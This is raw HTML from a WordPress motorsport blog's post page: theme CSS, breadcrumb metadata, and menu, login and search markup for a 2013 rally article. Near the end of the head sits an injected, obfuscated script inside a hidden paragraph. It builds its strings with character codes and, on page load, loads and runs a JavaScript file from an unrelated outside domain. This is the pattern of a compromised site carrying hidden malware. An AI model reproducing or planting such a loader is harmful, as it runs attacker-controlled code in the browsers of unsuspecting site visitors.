        color: #d7ff82;
    }

    
    .td-theme-wrap .td-mega-span h3 a {
        color: #222222;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #e5e5e5;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #e5e5e5;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #222222;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: rgba(255,255,255,0.01);
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: rgba(255,255,255,0.01);
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #0069ab;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #0069ab;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #0069ab;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #222222;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #05508e;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00377a;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00377a !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #05508e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d7ff82;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #05508e;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d7ff82;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #05508e;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #0a0a0a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #0a0a0a;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Cuprum;
	font-size:14px;
	line-height:18px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Cuprum;
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_1 .td-module-title {
    	font-style:italic;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 60px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 60px;
        }
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://buildraceparty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://buildraceparty.com/category/race/",
                    "name": "Race"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://buildraceparty.com/2013-ojibwe-forest-rally/",
                    "name": "2013 OJIBWE FOREST RALLY"                                
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.wpforms-form {
    background-color: #eee;
    padding: 20px 15px;
    border: 3px solid #666;
    border-radius: 20px;
	color: #111111;
}
div.wpforms-container-full .wpforms-form  .wpforms-field.wpforms-field-text {
	color: #111111;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #05508e;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #05508e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #05508e;
                }
                .tdm-btn-style1 {
					background-color: #05508e;
				}
				.tdm-btn-style2:before {
				    border-color: #05508e;
				}
				.tdm-btn-style2 {
				    color: #05508e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #05508e;
                    -moz-box-shadow: 0 2px 16px #05508e;
                    box-shadow: 0 2px 16px #05508e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #05508e;
                    -moz-box-shadow: 0 4px 26px #05508e;
                    box-shadow: 0 4px 26px #05508e;
				}
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #d7ff82;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #d7ff82;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #d7ff82;
                }
				
				
				.tdm-menu-btn1 .tds-button1 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1 i,
				.tdm-menu-btn1 .tds-button2 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button2 i,
				.tdm-menu-btn1 .tds-button3 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button3 i,
				.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-btn i,
				.tdm-menu-btn1 .tds-button5 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5 i,
				.tdm-menu-btn1 .tds-button6 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6 i,
				.tdm-menu-btn1 .tds-button7 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7 i,
				.tdm-menu-btn1 .tds-button8 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8 i {
					color: #d7ff82;
				}
				
				
				.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1:hover i,
                .tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button2:hover i,
                .tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button3:hover i,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b i,
				.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5:hover i,
				.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6:hover i,
				.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7:hover i,
				.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8:hover i  {
					color: #98db51;
				}

                
                
				.tdm-btn-md {
				    font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
				}
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 60px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 60px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 60px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="post-template-default single single-post postid-4042 single-format-standard tdm-menu-active-style3 2013-ojibwe-forest-rally global-block-template-1 td-racing tdb_template_25781 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/buildraceparty" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/buildraceparty/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://soundcloud.com/caswell318" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/buildraceparty/" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-build-race-party-container"><ul id="menu-build-race-party" class="td-mobile-main-menu"><li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-226"><a title="Select this to only see articles about Building Cars" href="https://buildraceparty.com/category/build/">Build<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8208"><a href="https://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3480"><a href="https://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li id="menu-item-3474" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3474"><a href="https://buildraceparty.com/category/race/">Race<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="https://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li id="menu-item-6826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6826"><a href="https://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li id="menu-item-6782" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6782"><a href="https://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li id="menu-item-4127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4127"><a href="https://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3478"><a href="https://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="https://buildraceparty.com/category/party/">Party</a></li>
<li id="menu-item-26207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li id="menu-item-26268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26268"><a href="https://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li id="menu-item-26416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26416"><a href="https://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li id="menu-item-26417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26417"><a href="https://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li id="menu-item-4325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4325"><a href="https://buildraceparty.com/about-us/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3878"><a href="https://buildraceparty.com/about-us/brp-staff/">BRP Staff<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="https://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li id="menu-item-3879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3879"><a href="https://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li id="menu-item-4326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4326"><a href="https://buildraceparty.com/about-us/brp-contributors/">BRP Contributors<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15940"><a href="https://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a href="https://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li id="menu-item-14001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14001"><a href="https://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li id="menu-item-16210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16210"><a href="https://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li id="menu-item-8290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8290"><a href="https://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li id="menu-item-16002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16002"><a href="https://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li id="menu-item-21335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21335"><a href="https://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li id="menu-item-6755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6755"><a href="https://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://buildraceparty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://buildraceparty.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://buildraceparty.com/">
            <img class="td-retina-data" data-retina="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" src="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" alt=""/>
            <span class="td-visual-hidden">Build Race Party</span>
        </a>
        </div>
